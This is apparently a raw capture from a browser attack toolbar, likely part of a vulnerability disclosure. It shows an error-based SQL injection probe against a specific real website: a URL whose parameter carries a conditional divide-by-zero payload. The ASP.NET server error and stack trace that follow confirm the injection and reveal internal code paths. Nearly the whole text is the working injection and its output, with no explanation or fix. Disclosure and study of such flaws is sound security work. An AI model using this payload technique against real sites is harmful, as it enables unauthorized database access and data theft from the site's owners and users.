 Load URL
http://jiangjia.bitauto.com/zixun.ashx?action=zixun&p=50005350_112621-(case when(1=2) then 1 else 1/0 end)&_=1421048786873
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
遇到以零作除数错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 遇到以零作除数错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 遇到以零作除数错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResul
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +167
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataRead
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, Strin
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +306
BitAuto.Utils.Data.SqlHelper.ExecuteDataset(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[]
BitAuto.Utils.Data.SqlHelper.ExecuteDataset(String connectionString, CommandType commandType, String commandText, SqlParameter[]
PromotionNewsSearch.zixun.ProcessRequest(HttpContext context) +702
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +625
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +270